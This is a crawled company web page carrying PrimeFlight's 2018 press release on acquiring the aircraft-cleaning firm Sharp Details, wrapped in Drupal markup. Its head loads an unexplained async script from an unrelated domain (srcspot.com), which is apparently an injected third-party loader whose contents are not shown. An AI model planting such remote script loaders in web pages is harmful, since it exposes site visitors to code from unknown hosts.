

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.primeflight.com/node/202
body_size: 8932
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8" />
<style>body #backtotop {left: 50%; margin-left: -50px;}</style>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-MQ2YR9ZQ9S", {"groups":"default","page_placeholder":"PLACEHOLDER_page_location"});</script>
<meta name="description" content="PrimeFlight Aviation Services announces it has acquired Sharp Details, Inc. effective June 26, 2018. The company will operate as a division of PrimeFlight Aviation Services." />
<link rel="canonical" href="https://www.primeflight.com/node/202" />
<meta name="robots" content="index, follow" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<script async src="https://static.srcspot.com/libs/rochelle.js" type="text/javascript"></script>
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779bf} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<meta name="facebook-domain-verification" content="vnbjq2ivgagvanvnauz4i4ofyvpaue" />
<link rel="icon" href="/themes/custom/primeflight/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.primeflight.com/node/202" />
<script src="/sites/default/files/eu_cookie_compliance/eu_cookie_compliance.script.js?t8xh85" defer></script>

    <title>PrimeFlight Aviation Services Announces it has Acquired Sharp Details | PrimeFlight</title>
    <link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/ajax-progress.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/align.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/autocomplete-loading.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/fieldgroup.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/container-inline.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/clearfix.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/details.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/hidden.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/item-list.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/js.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/nowrap.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/position-container.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/progress.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/reset-appearance.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/resize.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/sticky-header.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-counter.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-counters.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/system-status-report-general-info.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tabledrag.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tablesort.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/system/components/tree-child.module.css?t8xh85" />
<link rel="stylesheet" media="all" href="/modules/contrib/eu_cookie_compliance/css/eu_cookie_compliance.css?t8xh85" />
<link rel="stylesheet" media="all" href="/modules/contrib/back_to_top/css/back_to_top.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/assets/vendor/normalize-css/normalize.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/stable/css/core/normalize-fixes.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/action-links.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/breadcrumb.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/button.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/collapse-processed.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/container-inline.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/details.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/exposed-filters.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/field.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/form.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/icons.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/inline-form.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/item-list.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/link.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/links.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/menu.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/more-link.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/pager.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabledrag.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tableselect.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tablesort.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/tabs.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/textarea.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/ui-dialog.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/messages.css?t8xh85" />
<link rel="stylesheet" media="all" href="/core/themes/classy/css/components/node.css?t8xh85" />
<link rel="stylesheet" media="all" href="/themes/custom/primeflight/css/style.css?t8xh85" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/202","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_prevent_on_mobile":true,"back_to_top_prevent_in_admin":true,"back_to_top_button_type":"image","back_to_top_button_text":"Back to top"},"facebook_pixel":{"facebook_id":"545735035841152","events":[{"event":"ViewContent","data":"{\u0022content_name\u0022:\u0022PrimeFlight Aviation Services Announces it has Acquired Sharp Details\u0022,\u0022content_type\u0022:\u0022news\u0022,\u0022content_ids\u0022:[\u0022202\u0022]}"}],"fb_disable_advanced":false,"eu_cookie_compliance":true,"donottrack":true},"google_analytics":{"account":"G-MQ2YR9ZQ9S","trackOutbound":true,"trackMailto":true,"trackTel":true,"trackDownload":true,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EAccept\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003ENo, thanks\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/index.php\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":true,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true},"user":{"uid":0,"permissionsHash":"a4f8c981b0bed6fe3e0f5f0c243d34d8616b0d4c8af01acf6a36bc5273a109b5"}}</script>
<script src="/core/misc/polyfills/element.matches.js?v=9.5.4"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=9.5.4"></script>
<script src="/core/misc/drupal.js?v=9.5.4"></script>
<script src="/core/misc/drupal.init.js?v=9.5.4"></script>
<script src="/modules/contrib/facebook_pixel/js/facebook_pixel.js?v=2"></script>

          <script type="text/javascript" src="/modules/contrib/seckit/js/seckit.document_write.js"></script>
        <link type="text/css" rel="stylesheet" id="seckit-clickjacking-no-body" media="all" href="/modules/contrib/seckit/css/seckit.no_body.css" />
        <!-- stop SecKit protection -->
        <noscript>
        <link type="text/css" rel="stylesheet" id="seckit-clickjacking-noscript-tag" media="all" href="/modules/contrib/seckit/css/seckit.noscript_tag.css" />
        <div id="seckit-noscript-tag">
          Sorry, you need to enable JavaScript to visit this website.
        </div>
        </noscript></head>
  <body class="path-node page-node-type-news">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NX4PLN8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><img src="https://www.facebook.com/tr?id=545735035841152&amp;ev=PageView&amp;noscript=1" alt="" height="1" width="1" /></noscript>
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div  class="layout-container">

  <header id="header" role="banner">
      <div class="region region-header">
    <div id="block-sitebranding" class="block block-system block-system-branding-block">
  
    
        <a href="/index.php/" title="Home" rel="home" class="site-logo">
      <img src="/sites/default/files/logotest.svg" alt="Primeflight logo" />
    </a>
      </div>
<nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        



              <ul class="menu vertical medium-horizontal" data-responsive-menu="drilldown medium-accordion">
                    <li class="menu-item">

                  <a href="/index.php/" data-drupal-link-system-path="&lt;front&gt;">Home</a>
        
        
      </li>
                <li class="menu-item menu-item--expanded">

                  <a href="/index.php/about-us" data-drupal-link-system-path="node/6">About Us</a>
        
                                <ul class="menu vertical">
                    <li class="menu-item">

                  <a href="/index.php/leadership" data-drupal-link-system-path="node/2">Leadership Team</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/mission-and-values" data-drupal-link-system-path="node/5">Mission &amp; Values</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/sustainability" data-drupal-link-system-path="node/548">Sustainability</a>
        
        
      </li>
        </ul>
  
        
      </li>
                <li class="menu-item menu-item--expanded">

                  <a href="/index.php/locations" data-drupal-link-system-path="node/3">Locations</a>
        
                                <ul class="menu vertical">
                    <li class="menu-item">

                  <a href="/index.php/europe" data-drupal-link-system-path="node/566">PrimeFlight Europe</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/mexico" data-drupal-link-system-path="node/542">PrimeFlight Mexico</a>
        
        
      </li>
        </ul>
  
        
      </li>
                <li class="menu-item menu-item--expanded">

                  <a href="/index.php/services" data-drupal-link-system-path="node/10">Services</a>
        
                                <ul class="menu vertical">
                    <li class="menu-item">

                  <a href="/index.php/aircraft-services" title="aircraft_services" data-drupal-link-system-path="node/323">Aircraft Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/cargo" data-drupal-link-system-path="node/436">Cargo Handling</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/gsemx" data-drupal-link-system-path="node/435">GSE Maintenance</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/skytanking" title="Skytanking" data-drupal-link-system-path="node/496">Global Fueling Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/passenger-services" title="passenger services" data-drupal-link-system-path="node/324">Passenger Services</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/security-services" data-drupal-link-system-path="node/325">Security Services</a>
        
        
      </li>
        </ul>
  
        
      </li>
                <li class="menu-item menu-item--expanded">

                  <a href="/index.php/safety" data-drupal-link-system-path="node/11">Safety</a>
        
                                <ul class="menu vertical">
                    <li class="menu-item">

                  <a href="/index.php/technology" title="Technology" data-drupal-link-system-path="node/365">Technology</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/safety/training" title="Training" data-drupal-link-system-path="node/333">Training</a>
        
        
      </li>
        </ul>
  
        
      </li>
                <li class="menu-item menu-item--expanded">

                  <a href="/index.php/careers" target="_self" data-drupal-link-system-path="node/428">Careers</a>
        
                                <ul class="menu vertical">
                    <li class="menu-item">

                  <a href="https://recruiting2.ultipro.com/PRI1027PFAS/JobBoard/77b3fc1f-af0c-4943-b588-446adc55a407/?q=&amp;o=postedDateDesc&amp;w=&amp;wc=&amp;we=&amp;wpst=" target="_blank" title="PrimeFlight Careers">PrimeFlight Openings</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="https://primeflightuk.teamtailor.com/" title="PrimeFlight Europe Openings">PrimeFlight Europe Openings</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="https://recruiting2.ultipro.com/PRI1027PFAS/JobBoard/8c1efc54-c96a-48fa-bdd0-51ddf3fe67fe/?q=&amp;o=postedDateDesc&amp;w=&amp;wc=&amp;we=&amp;wpst=" target="_blank" title="PrimeFlight Mexico Careers">PrimeFlight Mexico Openings</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="https://skytanking.jobs.personio.de/" target="_blank" title="Skytanking Careers">Skytanking Openings</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="https://recruiting2.ultipro.com/PRI1027PFAS/JobBoard/77b3fc1f-af0c-4943-b588-446adc55a407/?q=garsite&amp;o=relevance&amp;w=&amp;wc=&amp;we=&amp;wpst=" target="_blank" title="Garsite Careers">Garsite Openings</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="https://recruiting2.ultipro.com/PRI1027PFAS/JobBoard/706e98f3-6a93-4dad-b102-54659af13a4e/?q=&amp;o=postedDateDesc" target="_blank" title="Garsite LATAM Careers">Garsite LATAM Openings</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="https://recruiting2.ultipro.com/PRI1027PFAS/JobBoard/5bc2ea77-46b5-4eb4-a7b4-6060147d1fa1/?q=&amp;o=postedDateDesc&amp;w=&amp;wc=&amp;we=&amp;wpst=" target="_blank" title="Prime Appearance Careers">Prime Appearance Openings</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/events" title="Hiring Events" data-drupal-link-system-path="node/478">Hiring Events</a>
        
        
      </li>
        </ul>
  
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/news" data-drupal-link-system-path="node/14">News</a>
        
        
      </li>
                <li class="menu-item">

                  <a href="/index.php/contact-us" data-drupal-link-system-path="node/8">Contact Us</a>
        
        
      </li>
        </ul>
  


  </nav>
<div id="block-gtranslate" class="block block-gtranslate block-gtranslate-block">
  
    
      
<div class="gtranslate_wrapper"></div><script>window.gtranslateSettings = {"switcher_horizontal_position":"right","switcher_vertical_position":"bottom","horizontal_position":"inline","vertical_position":"inline","float_switcher_open_direction":"top","switcher_open_direction":"bottom","default_language":"en","native_language_names":1,"detect_browser_language":1,"add_new_line":1,"select_language_label":"Select Language","flag_size":32,"flag_style":"2d","globe_size":60,"alt_flags":{"en":"usa","es":"mexico"},"wrapper_selector":".gtranslate_wrapper","url_structure":"none","custom_domains":null,"languages":["en","es"],"custom_css":""};</script><script>(function(){var js = document.createElement('script');js.setAttribute('src', 'https://cdn.gtranslate.net/widgets/latest/float.js');js.setAttribute('data-gt-orig-url', '/node/202');js.setAttribute('data-gt-orig-domain', 'www.primeflight.com');document.body.appendChild(js);})();</script>
  </div>

  </div>


    <a href="#" title="Mobile menu" class="nav-icon">
      Mobile bar menu
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
      <span></span>
    </a>
  </header>

  
  

  

  

  

  <main role="main">
    <a id="main-content" tabindex="-1"></a>
    <div class="layout-content">
        <div class="region region-content">
    <div id="block-mainpagecontent" class="block block-system block-system-main-block">
  
    
      
<article role="article" class="node node--type-news node--view-mode-full" id="current-news">
  <div class="visually-hidden hidden-link-news">
    <a href="#">Visually hidden</a>
  </div>
  <div class="node__content">
    <div class="news-latest-images">
      
            <div class="field field--name-field-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-news-images media--view-mode-default">
  
      
            <div class="field field--name-field-media-image field--type-image field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/news_featured_desktop_x/public/news-2018-08/acquisition%20NEWS.jpg?itok=NFLZYHbj 1x" media="screen and (min-width: 1200px)" type="image/jpeg"/>
              <source srcset="/sites/default/files/styles/news_featured_desktop/public/news-2018-08/acquisition%20NEWS.jpg?itok=Wmd7GiL6 1x" media="screen and (min-width: 1024px)" type="image/jpeg"/>
              <source srcset="/sites/default/files/styles/news_post_images/public/news-2018-08/acquisition%20NEWS.jpg?itok=qx1sYgwl 1x" media="screen and (min-width: 992px)" type="image/jpeg"/>
              <source srcset="/sites/default/files/styles/news_other_posts/public/news-2018-08/acquisition%20NEWS.jpg?itok=h8hk59Za 1x" media="screen and (min-width: 768px)" type="image/jpeg"/>
              <source srcset="/sites/default/files/styles/news_other_images/public/news-2018-08/acquisition%20NEWS.jpg?itok=Pg2LcGSV 1x" media="(min-width: 480px)" type="image/jpeg"/>
              <source srcset="/sites/default/files/styles/news_featured/public/news-2018-08/acquisition%20NEWS.jpg?itok=akqb7vXw 1x" media="(min-width: 0em)" type="image/jpeg"/>
                  <img src="/sites/default/files/news-2018-08/acquisition%20NEWS.jpg" alt="acquistion" title="Acquisitions" />

  </picture>

</div>
      
  </article>
</div>
      
          </div>
    <div class="news-latest-title">
      <h3><span class="field field--name-title field--type-string field--label-hidden">PrimeFlight Aviation Services Announces it has Acquired Sharp Details</span>
</h3>
      <span class="news-latest-date">June 29, 2018</span>
    </div>
              <div class="news-latest-body">
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>PrimeFlight Aviation Services announces it has acquired Sharp Details, Inc. effective June 26, 2018. The company will operate as a division of PrimeFlight Aviation Services.</p>

<p>“We are excited to expand our scope into the general aviation industry through the acquisition of Sharp Details,” said Dan Bucaro, CEO of PrimeFlight Aviation Services. “As a leader in aircraft cleaning, the Sharp Details brand is a welcome extension to our range of services aimed at the commercial aviation industry.”</p>

<p>As a division of PrimeFlight Aviation Services, Sharp Details will continue to operate under its current name with president Jim Garland remaining in his role.</p>

<p>“I look forward to the support we will have from PrimeFlight,” Sharp Details President Jim Garland said. “We intend to grow the business, both organically and through strategic acquisitions as well as invest in new technologies, people, and equipment that will help us better serve our existing customer base.”</p>

<p><strong>About Sharp Details, Inc.</strong></p>

<p>Founded in 1994, Sharp Details provides both interior and exterior aircraft cleaning for the general aviation industry. With operations at more than 40 airports across Connecticut, New York, New Jersey, Maryland, Virginia, South Carolina, Georgia, Florida and Texas, the company offers a wide range of cleaning services including wet and dry washing, waxing, Teflon paint protection, leather protection, interior restoration services, transient support and more. For more information, visit <a href="http://www.sharpdetails.com">www.sharpdetails.com</a>.</p>

<p><strong>About PrimeFlight Aviation Services</strong></p>

<p>Headquartered in Houston, Texas, PrimeFlight Aviation Services provides major airlines and airports with the ground handling services, aircraft services, into-plane fueling, deicing, and terminal services necessary for the safe and reliable operation of commercial airline aircraft across a national footprint. PrimeFlight is a portfolio company of the Carlyle Group. For more information, visit <a href="http://www.primeflight.com">www.primeflight.com</a>.</p></div>
      </div>
      </div>

</article>

  </div>
<div data-drupal-messages-fallback class="hidden"></div>

  </div>

    </div>
    
    
  </main>

      <footer role="contentinfo">
        <div class="container">
          <div class="wrap">
              <div class="region region-footer">
    <nav role="navigation" aria-labelledby="block-footerquicklinks-menu" id="block-footerquicklinks" class="block block-menu navigation menu--quick-links">
      
  <h2 id="block-footerquicklinks-menu">Quick Links</h2>
  

        
              <ul class="menu">
                    <li class="menu-item">
        <a href="/index.php/services" data-drupal-link-system-path="node/10">Services</a>
              </li>
                <li class="menu-item">
        <a href="/index.php/safety" data-drupal-link-system-path="node/11">Safety</a>
              </li>
                <li class="menu-item">
        <a href="/index.php/about-us" data-drupal-link-system-path="node/6">About Us</a>
              </li>
                <li class="menu-item">
        <a href="/index.php/careers" data-drupal-link-system-path="node/428">Careers</a>
              </li>
                <li class="menu-item">
        <a href="/index.php/privacy-policy" data-drupal-link-system-path="node/399">Privacy Policy</a>
              </li>
                <li class="menu-item">
        <a href="https://www.primeflight.com/canadaaccessibility" target="_blank" title="Canada Accessibility Plan">Canada Accessibility Plan</a>
              </li>
        </ul>
  


  </nav>
<nav role="navigation" aria-labelledby="block-partners-menu" id="block-partners" class="block block-menu navigation menu--partners">
      
  <h2 id="block-partners-menu">Subsidiaries</h2>
  

        
              <ul class="menu">
                    <li class="menu-item">
        <a href="https://www.skytanking.com/">Skytanking</a>
              </li>
                <li class="menu-item">
        <a href="/index.php/cargo" title="PrimeFlight Cargo" data-drupal-link-system-path="node/436">PrimeFlight Cargo</a>
              </li>
                <li class="menu-item">
        <a href="/index.php/gsemx" target="_blank" data-drupal-link-system-path="node/435">PrimeFlight GSE Maintenance</a>
              </li>
                <li class="menu-item">
        <a href="https://primeappearance.com/" title="Prime Appearance">Prime Appearance</a>
              </li>
                <li class="menu-item">
        <a href="https://garsite.com/" title="Garsite">Garsite</a>
              </li>
                <li class="menu-item">
        <a href="https://progresstank.com/" title="Progress Tank">Progress Tank</a>
              </li>
                <li class="menu-item">
        <a href="https://www.primeflight.com/acs" title="Aviation Cleaning Supply">Aviation Cleaning Supply (ACS)</a>
              </li>
        </ul>
  


  </nav>
<div id="block-stayintouch" class="block block-block-content block-block-content8b849cf0-f81e-4859-8491-8d4d0ad0129c">
  
      <h2>Stay in Touch</h2>
    
            
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p><strong>Address</strong><br />
Three Sugar Creek Center<br />
Suite 450<br />
Sugar Land, TX 77478</p>

<p><strong>Call Us</strong><br />
Phone: <a href="tel:281-942-6800">281-942-6800</a></p>
</div>
      
      </div>

  </div>

              <div class="region region-footersecond">
    <div id="block-questionsorcomments" class="block block-block-content block-block-content77c027cd-e8d7-4cb0-a164-13b8156edcf8">
  
      <h2>Questions or Comments</h2>
    
            
            <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="/index.php/contact-us">Contact Us</a></div>
      
      </div>
<div id="block-lookingforacareer" class="block block-block-content block-block-contentc87af06a-c835-4dd5-bb68-df069fb0e4cf">
  
      <h2>Looking for a Career?</h2>
    
            
            <div class="field field--name-field-link field--type-link field--label-hidden field__item"><a href="/index.php/careers">Apply Today!</a></div>
      
      </div>

  </div>

          </div>
            <div class="region region-copyright">
    <div id="block-copyright" class="block block-block-content block-block-contentb171e073-b5a8-41b0-b4ea-3098e8adc709">
  
    
            
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>© 2026 Copyright PrimeFlight Aviation Services</p>
</div>
      
      </div>

  </div>

          
        </div>
    </footer>
  
</div>
  </div>

    
    <script src="/core/assets/vendor/jquery/jquery.min.js?v=3.6.3"></script>
<script src="/core/misc/polyfills/object.assign.js?v=9.5.4"></script>
<script src="/core/assets/vendor/jquery-once/jquery.once.min.js?v=2.2.3"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/version-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/jquery-var-for-color-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/vendor/jquery-color/jquery.color-min.js?v=1.13.2"></script>
<script src="/core/assets/vendor/picturefill/picturefill.min.js?v=3.0.3"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/effect-min.js?v=1.13.2"></script>
<script src="/core/misc/jquery.once.bc.js?v=9.5.4"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/effects/effect-fade-min.js?v=1.13.2"></script>
<script src="/modules/contrib/back_to_top/js/back_to_top.js?v=9.5.4"></script>
<script src="/themes/custom/primeflight/js/dist/bundle.js?v=9.5.4"></script>
<script src="/themes/custom/primeflight/js/dist/config.js?v=9.5.4"></script>
<script src="/themes/custom/primeflight/js/custom/primeflight.js?t8xh85"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=9.5.4" defer></script>
<script src="/themes/custom/primeflight/js/dist/navigation.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.primeflight.com/themes/custom/primeflight/css/style.css?t8xh85
body_size: 1020015
content:
@charset "UTF-8";
/**
 * Foundation for Sites by ZURB
 * Version 6.4.3
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
